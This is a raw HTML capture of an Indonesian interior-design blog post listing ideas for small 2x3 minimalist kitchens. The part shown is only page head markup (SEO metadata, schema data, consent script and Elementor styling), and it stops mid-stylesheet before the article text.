

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rupawon.com/dapur-minimalis-ukuran-2x3/
body_size: 24551
content:
<!doctype html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover"><link rel="profile" href="https://gmpg.org/xfn/11">  <script id="google_gtagjs-js-consent-mode-data-layer">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <title>13 Ide Dapur Minimalis Ukuran 2x3 Yang Kecil Dan Keren</title><meta name="description" content="Pemilihan warna dan penataan furnitur yang tepat dapat mengubah dapur minimalis ukuran 2x3 Anda menjadi keren dan nyaman."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://rupawon.com/dapur-minimalis-ukuran-2x3/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="13 Ide Dapur Minimalis Ukuran 2x3 Yang Kecil Dan Keren" /><meta property="og:description" content="Pemilihan warna dan penataan furnitur yang tepat dapat mengubah dapur minimalis ukuran 2x3 Anda menjadi keren dan nyaman." /><meta property="og:url" content="https://rupawon.com/dapur-minimalis-ukuran-2x3/" /><meta property="og:site_name" content="Rupawon" /><meta property="article:section" content="Inspirasi" /><meta property="og:updated_time" content="2023-04-04T13:43:11+07:00" /><meta property="og:image" content="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/08/Image20result20for20Dapur20Minimalis20Ukuran202x3-4.jpeg" /><meta property="og:image:secure_url" content="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/08/Image20result20for20Dapur20Minimalis20Ukuran202x3-4.jpeg" /><meta property="og:image:width" content="750" /><meta property="og:image:height" content="500" /><meta property="og:image:alt" content="Dapur Minimalis Ukuran 2x3" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2019-09-30T15:01:02+07:00" /><meta property="article:modified_time" content="2023-04-04T13:43:11+07:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="13 Ide Dapur Minimalis Ukuran 2x3 Yang Kecil Dan Keren" /><meta name="twitter:description" content="Pemilihan warna dan penataan furnitur yang tepat dapat mengubah dapur minimalis ukuran 2x3 Anda menjadi keren dan nyaman." /><meta name="twitter:image" content="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/08/Image20result20for20Dapur20Minimalis20Ukuran202x3-4.jpeg" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Hafizah el-Husna" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="7 minutes" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://rupawon.com/#place","geo":{"@type":"GeoCoordinates","latitude":"-3.356313898392792","longitude":" 114.62645989415014"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=-3.356313898392792, 114.62645989415014","address":{"@type":"PostalAddress","streetAddress":"Jl. Pemurus No.Rt 008, Pemurus Dalam","addressLocality":"Kec. Kertak Hanyar, Kabupaten Banjar","addressRegion":"Kalimantan Selatan","postalCode":"70654","addressCountry":"Indonesia"}},{"@type":["LocalBusiness","Organization"],"@id":"https://rupawon.com/#organization","name":"Rupawon","url":"https://rupawon.com","email":"hello@rupawon.com","address":{"@type":"PostalAddress","streetAddress":"Jl. Pemurus No.Rt 008, Pemurus Dalam","addressLocality":"Kec. Kertak Hanyar, Kabupaten Banjar","addressRegion":"Kalimantan Selatan","postalCode":"70654","addressCountry":"Indonesia"},"logo":{"@type":"ImageObject","@id":"https://rupawon.com/#logo","url":"https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/rupawon-logo-icon.png","contentUrl":"https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/rupawon-logo-icon.png","caption":"Rupawon","inLanguage":"en-US","width":"1080","height":"1080"},"priceRange":"$$$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 08:00-17:00"],"location":{"@id":"https://rupawon.com/#place"},"image":{"@id":"https://rupawon.com/#logo"},"telephone":"+628999901222"},{"@type":"WebSite","@id":"https://rupawon.com/#website","url":"https://rupawon.com","name":"Rupawon","alternateName":"Rpwn","publisher":{"@id":"https://rupawon.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/08/Image20result20for20Dapur20Minimalis20Ukuran202x3-4.jpeg?strip=all","url":"https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/08/Image20result20for20Dapur20Minimalis20Ukuran202x3-4.jpeg?strip=all","width":"750","height":"500","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://rupawon.com/dapur-minimalis-ukuran-2x3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://rupawon.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://rupawon.com/inspirasi/","name":"Inspirasi"}},{"@type":"ListItem","position":"3","item":{"@id":"https://rupawon.com/dapur-minimalis-ukuran-2x3/","name":"13 Ide Dapur Minimalis Ukuran 2&#215;3 yang Kecil dan Keren"}}]},{"@type":"WebPage","@id":"https://rupawon.com/dapur-minimalis-ukuran-2x3/#webpage","url":"https://rupawon.com/dapur-minimalis-ukuran-2x3/","name":"13 Ide Dapur Minimalis Ukuran 2x3 Yang Kecil Dan Keren","datePublished":"2019-09-30T15:01:02+07:00","dateModified":"2023-04-04T13:43:11+07:00","isPartOf":{"@id":"https://rupawon.com/#website"},"primaryImageOfPage":{"@id":"https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/08/Image20result20for20Dapur20Minimalis20Ukuran202x3-4.jpeg?strip=all"},"inLanguage":"en-US","breadcrumb":{"@id":"https://rupawon.com/dapur-minimalis-ukuran-2x3/#breadcrumb"}},{"@type":"BlogPosting","headline":"13 Ide Dapur Minimalis Ukuran 2x3 Yang Kecil Dan Keren","datePublished":"2019-09-30T15:01:02+07:00","dateModified":"2023-04-04T13:43:11+07:00","author":{"@type":"Person","name":"Hafizah el-Husna"},"description":"Pemilihan warna dan penataan furnitur yang tepat dapat mengubah dapur minimalis ukuran 2x3 Anda menjadi keren dan nyaman.","name":"13 Ide Dapur Minimalis Ukuran 2x3 Yang Kecil Dan Keren","articleSection":"Inspirasi, Minimalis","@id":"https://rupawon.com/dapur-minimalis-ukuran-2x3/#schema-29238","isPartOf":{"@id":"https://rupawon.com/dapur-minimalis-ukuran-2x3/#webpage"},"publisher":{"@id":"https://rupawon.com/#organization"},"image":{"@id":"https://ekww4sdvpir.exactdn.com/wp-content/uploads/2019/08/Image20result20for20Dapur20Minimalis20Ukuran202x3-4.jpeg?strip=all"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://rupawon.com/dapur-minimalis-ukuran-2x3/#webpage"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//ekww4sdvpir.exactdn.com' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel='preconnect' href='//ekww4sdvpir.exactdn.com' />
<link rel='preconnect' href='//ekww4sdvpir.exactdn.com' crossorigin /><link rel="alternate" type="application/rss+xml" title="Rupawon &raquo; Feed" href="https://rupawon.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Rupawon &raquo; Comments Feed" href="https://rupawon.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rupawon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frupawon.com%2Fdapur-minimalis-ukuran-2x3%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rupawon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frupawon.com%2Fdapur-minimalis-ukuran-2x3%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='blocksy-dynamic-global-css' href='https://ekww4sdvpir.exactdn.com/wp-content/cache/autoptimize/css/autoptimize_single_94fca7584342265b60684d2d3c32c842.css?m=831' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://ekww4sdvpir.exactdn.com/wp-content/cache/autoptimize/css/autoptimize_single_64ac31699f5326cb3c76122498b76f66.css?m=1767704832' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://ekww4sdvpir.exactdn.com/wp-content/cache/autoptimize/css/autoptimize_single_0fe68df8e2e1159f9c3299797ad55a16.css?m=1768785655' media='all' /><link rel='stylesheet' id='blocksy-fonts-font-source-google-css' href='https://ekww4sdvpir.exactdn.com/easyio-fonts/css2?family=Titillium%20Web:wght@400;700&#038;display=swap' media='all' /><link rel='stylesheet' id='ct-main-styles-css' href='https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/main.min.css?m=1768785655' media='all' /><link rel='stylesheet' id='ct-page-title-styles-css' href='https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/page-title.min.css?m=1768785655' media='all' /><link rel='stylesheet' id='ct-sidebar-styles-css' href='https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/sidebar.min.css?m=1768785655' media='all' /><link rel='stylesheet' id='ct-elementor-styles-css' href='https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/elementor-frontend.min.css?m=1768785655' media='all' /><link rel='stylesheet' id='ct-cf-7-styles-css' href='https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/cf-7.min.css?m=1768785655' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/css/frontend.min.css?m=1768785594' media='all' /><style id='elementor-frontend-inline-css'>.elementor-kit-1275{--e-global-color-primary:#7456F1;--e-global-color-secondary:#5E3FDE;--e-global-color-text:#4D5D6D;--e-global-color-accent:#102136;--e-global-color-c583432:#FFFFFF;--e-global-color-01b4095:#000000;--e-global-color-b9533a0:#6FDF82;--e-global-color-21f0615:#5AB96A;--e-global-color-35d7cb4:#1C4523;--e-global-color-8894275:#1A251C;--e-global-color-0618f77:#344054;--e-global-color-d344a47:#1D2939;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-c10aaa1-font-family:"Poppins";--e-global-typography-46a8acb-font-family:"DM Sans";--e-global-typography-46a8acb-font-size:18px;--e-global-typography-46a8acb-font-weight:400;--e-global-typography-46a8acb-line-height:30px;}.elementor-kit-1275 button,.elementor-kit-1275 input[type="button"],.elementor-kit-1275 input[type="submit"],.elementor-kit-1275 .elementor-button{background-color:var( --e-global-color-b9533a0 );font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;line-height:20px;color:var( --e-global-color-d344a47 );border-radius:8px 8px 8px 8px;padding:14px 18px 14px 18px;}.elementor-kit-1275 button:hover,.elementor-kit-1275 button:focus,.elementor-kit-1275 input[type="button"]:hover,.elementor-kit-1275 input[type="button"]:focus,.elementor-kit-1275 input[type="submit"]:hover,.elementor-kit-1275 input[type="submit"]:focus,.elementor-kit-1275 .elementor-button:hover,.elementor-kit-1275 .elementor-button:focus{background-color:var( --e-global-color-21f0615 );color:var( --e-global-color-d344a47 );}.elementor-kit-1275 e-page-transition{background-color:#FFBC7D;}.elementor-kit-1275 label{color:var( --e-global-color-d344a47 );font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;line-height:24px;}.elementor-kit-1275 input:not([type="button"]):not([type="submit"]),.elementor-kit-1275 textarea,.elementor-kit-1275 .elementor-field-textual{font-family:"DM Sans", Sans-serif;font-size:16px;line-height:20px;color:var( --e-global-color-d344a47 );background-color:var( --e-global-color-c583432 );border-style:solid;border-width:1px 1px 1px 1px;border-color:#D0D5DD;border-radius:8px 8px 8px 8px;padding:10px 14px 10px 14px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1240px;}.e-con{--container-max-width:1240px;--container-default-padding-top:0px;--container-default-padding-right:80px;--container-default-padding-bottom:0px;--container-default-padding-left:80px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;--widgets-spacing-row:0px;--widgets-spacing-column:0px;}{}h1.page-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;--container-default-padding-top:0px;--container-default-padding-right:40px;--container-default-padding-bottom:0px;--container-default-padding-left:40px;}}@media(max-width:767px){.elementor-kit-1275{--e-global-typography-46a8acb-font-size:16px;--e-global-typography-46a8acb-line-height:28px;}.elementor-kit-1275 button,.elementor-kit-1275 input[type="button"],.elementor-kit-1275 input[type="submit"],.elementor-kit-1275 .elementor-button{font-size:12px;line-height:16px;padding:12px 16px 12px 16px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;--container-default-padding-top:0px;--container-default-padding-right:16px;--container-default-padding-bottom:0px;--container-default-padding-left:16px;}}
.elementor-7270 .elementor-element.elementor-element-e96cd76{--display:flex;--min-height:100px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;}.elementor-7270 .elementor-element.elementor-element-e96cd76:not(.elementor-motion-effects-element-type-background), .elementor-7270 .elementor-element.elementor-element-e96cd76 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-8894275 );}.elementor-7270 .elementor-element.elementor-element-7fa2a20{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7270 .elementor-element.elementor-element-fdfcc91.elementor-element{--align-self:flex-start;}.elementor-7270 .elementor-element.elementor-element-fdfcc91{text-align:start;}.elementor-7270 .elementor-element.elementor-element-fdfcc91 img{width:138px;height:42px;object-fit:contain;object-position:center center;}.elementor-7270 .elementor-element.elementor-element-0994421{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7270 .elementor-element.elementor-element-31104cb.elementor-element{--align-self:center;}.elementor-7270 .elementor-element.elementor-element-31104cb .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;line-height:26px;}.elementor-7270 .elementor-element.elementor-element-31104cb .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-c583432 );fill:var( --e-global-color-c583432 );padding-left:0px;padding-right:0px;}.elementor-7270 .elementor-element.elementor-element-31104cb .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-7270 .elementor-element.elementor-element-31104cb .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-c583432 );}.elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-framed .elementor-item:before,
					.elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-c583432 );}.elementor-7270 .elementor-element.elementor-element-31104cb .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-7270 .elementor-element.elementor-element-31104cb .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#FEC84B;}.elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#FEC84B;}.elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-underline .elementor-item:after,
					 .elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-overline .elementor-item:before,
					 .elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-double-line .elementor-item:before,
					 .elementor-7270 .elementor-element.elementor-element-31104cb .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-7270 .elementor-element.elementor-element-31104cb{--e-nav-menu-horizontal-menu-item-margin:calc( 48px / 2 );}.elementor-7270 .elementor-element.elementor-element-31104cb .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:48px;}.elementor-7270 .elementor-element.elementor-element-d091081{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7270 .elementor-element.elementor-element-9f3e755 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-7270 .elementor-element.elementor-element-9f3e755 .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-7270 .elementor-element.elementor-element-9f3e755 .elementor-button{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:700;line-height:16px;box-shadow:0px 1px 2px 0px rgba(16, 24.000000000000014, 40, 0.05);}.elementor-7270:not(.elementor-motion-effects-element-type-background), .elementor-7270 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-8894275 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-7270 .elementor-element.elementor-element-1c6b1a6{text-align:end;}.elementor-7270 .elementor-element.elementor-element-1c6b1a6 img{width:32px;height:32px;object-fit:contain;}}@media(max-width:767px){.elementor-7270 .elementor-element.elementor-element-e96cd76{--min-height:80px;}.elementor-7270 .elementor-element.elementor-element-7fa2a20{--width:auto;}.elementor-7270 .elementor-element.elementor-element-fdfcc91 img{width:104px;height:32px;}.elementor-7270 .elementor-element.elementor-element-0994421{--width:auto;}.elementor-7270 .elementor-element.elementor-element-1c6b1a6 img{width:24px;height:24px;}}@media(min-width:768px){.elementor-7270 .elementor-element.elementor-element-7fa2a20{--width:auto;}.elementor-7270 .elementor-element.elementor-element-0994421{--width:auto;}.elementor-7270 .elementor-element.elementor-element-d091081{--width:auto;}}/* Start custom CSS for button, class: .elementor-element-9f3e755 */.elementor-7270 .elementor-element.elementor-element-9f3e755 .elementor-button-content-wrapper {
    align-items: center;
}

.elementor-7270 .elementor-element.elementor-element-9f3e755 .elementor-button-icon svg {
    width: 20px;
    height: 20px;
}

.elementor-7270 .elementor-element.elementor-element-9f3e755 a .elementor-button-icon svg path {
    stroke: #1D2939;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-e96cd76 */.elementor-7270 .elementor-element.elementor-element-e96cd76 {
    backdrop-filter: blur(15px);
}/* End custom CSS */
.elementor-7324 .elementor-element.elementor-element-3a7421c{--display:flex;}.elementor-7324 .elementor-element.elementor-element-9b1cd6a{--display:flex;--gap:64px 0px;--row-gap:64px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7324 .elementor-element.elementor-element-d5bad36{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 64px;--row-gap:0px;--column-gap:64px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7324 .elementor-element.elementor-element-6a6f4b6{--display:flex;border-style:solid;--border-style:solid;border-width:0px 1px 0px 0px;--border-top-width:0px;--border-right-width:1px;--border-bottom-width:0px;--border-left-width:0px;border-color:#D0D5DD;--border-color:#D0D5DD;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:64px;}.elementor-7324 .elementor-element.elementor-element-6a6f4b6.e-con{--flex-grow:1;--flex-shrink:0;}.elementor-7324 .elementor-element.elementor-element-3efc034 > .elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-7324 .elementor-element.elementor-element-3efc034{text-align:start;}.elementor-7324 .elementor-element.elementor-element-3efc034 img{width:148px;height:44px;object-fit:contain;object-position:center center;}.elementor-7324 .elementor-element.elementor-element-02c8380 > .elementor-widget-container{margin:0px 0px 8px 0px;}.elementor-7324 .elementor-element.elementor-element-02c8380 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:500;line-height:28px;color:var( --e-global-color-c583432 );}.elementor-7324 .elementor-element.elementor-element-ed8ec47{font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:400;line-height:28px;color:#D0D5DD;}.elementor-7324 .elementor-element.elementor-element-a3064a4{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 56px;--row-gap:0px;--column-gap:56px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7324 .elementor-element.elementor-element-a3064a4.e-con{--flex-grow:0;--flex-shrink:1;}.elementor-7324 .elementor-element.elementor-element-c59e8c1{--display:flex;--gap:24px 0px;--row-gap:24px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#D0D5DD;--border-color:#D0D5DD;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7324 .elementor-element.elementor-element-78d96b0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(24px/2);}.elementor-7324 .elementor-element.elementor-element-78d96b0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(24px/2);}.elementor-7324 .elementor-element.elementor-element-78d96b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(24px/2);}.elementor-7324 .elementor-element.elementor-element-78d96b0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-24px/2);}.elementor-7324 .elementor-element.elementor-element-78d96b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-24px/2);}.elementor-7324 .elementor-element.elementor-element-78d96b0 .elementor-icon-list-icon i{color:var( --e-global-color-c583432 );transition:color 0.3s;}.elementor-7324 .elementor-element.elementor-element-78d96b0 .elementor-icon-list-icon svg{fill:var( --e-global-color-c583432 );transition:fill 0.3s;}.elementor-7324 .elementor-element.elementor-element-78d96b0{--e-icon-list-icon-size:24px;--icon-vertical-align:flex-start;--icon-vertical-offset:0px;}.elementor-7324 .elementor-element.elementor-element-78d96b0 .elementor-icon-list-icon{padding-inline-end:16px;}.elementor-7324 .elementor-element.elementor-element-78d96b0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7324 .elementor-element.elementor-element-78d96b0 .elementor-icon-list-item > a{font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:400;line-height:28px;}.elementor-7324 .elementor-element.elementor-element-78d96b0 .elementor-icon-list-text{color:#D0D5DD;transition:color 0.3s;}.elementor-7324 .elementor-element.elementor-element-cc60c32{--display:flex;--gap:24px 0px;--row-gap:24px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7324 .elementor-element.elementor-element-820e3e6 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;line-height:30px;color:var( --e-global-color-c583432 );}.elementor-7324 .elementor-element.elementor-element-2c9db5e .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;line-height:26px;}.elementor-7324 .elementor-element.elementor-element-2c9db5e .elementor-nav-menu--main .elementor-item{color:#D0D5DD;fill:#D0D5DD;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-7324 .elementor-element.elementor-element-2c9db5e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-7324 .elementor-element.elementor-element-2c9db5e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-7324 .elementor-element.elementor-element-2c9db5e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-7324 .elementor-element.elementor-element-2c9db5e .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-b9533a0 );fill:var( --e-global-color-b9533a0 );}.elementor-7324 .elementor-element.elementor-element-2c9db5e{--e-nav-menu-horizontal-menu-item-margin:calc( 16px / 2 );}.elementor-7324 .elementor-element.elementor-element-2c9db5e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:16px;}.elementor-7324 .elementor-element.elementor-element-0739a7a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#D0D5DD;--border-color:#D0D5DD;--padding-top:24px;--padding-bottom:16px;--padding-left:0px;--padding-right:0px;}.elementor-7324 .elementor-element.elementor-element-029e5f8 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;line-height:26px;color:#D0D5DD;}.elementor-7324 .elementor-element.elementor-element-cb77162 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(24px/2);}.elementor-7324 .elementor-element.elementor-element-cb77162 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(24px/2);}.elementor-7324 .elementor-element.elementor-element-cb77162 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(24px/2);}.elementor-7324 .elementor-element.elementor-element-cb77162 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-24px/2);}.elementor-7324 .elementor-element.elementor-element-cb77162 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-24px/2);}.elementor-7324 .elementor-element.elementor-element-cb77162 .elementor-icon-list-icon i{color:#D0D5DD;transition:color 0.3s;}.elementor-7324 .elementor-element.elementor-element-cb77162 .elementor-icon-list-icon svg{fill:#D0D5DD;transition:fill 0.3s;}.elementor-7324 .elementor-element.elementor-element-cb77162{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-7324 .elementor-element.elementor-element-cb77162 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-7324 .elementor-element.elementor-element-cb77162 .elementor-icon-list-text{transition:color 0.3s;}.elementor-7324:not(.elementor-motion-effects-element-type-background), .elementor-7324 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-8894275 );}.elementor-7324{padding:64px 0px 48px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-7324 .elementor-element.elementor-element-d5bad36{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:32px 0px;--row-gap:32px;--column-gap:0px;}.elementor-7324 .elementor-element.elementor-element-6a6f4b6{border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7324{padding:48px 0px 48px 0px;}}@media(max-width:767px){.elementor-7324 .elementor-element.elementor-element-d5bad36{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-7324 .elementor-element.elementor-element-6a6f4b6{--width:100%;}.elementor-7324 .elementor-element.elementor-element-a3064a4{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-7324 .elementor-element.elementor-element-c59e8c1{border-width:0px 0px 1px 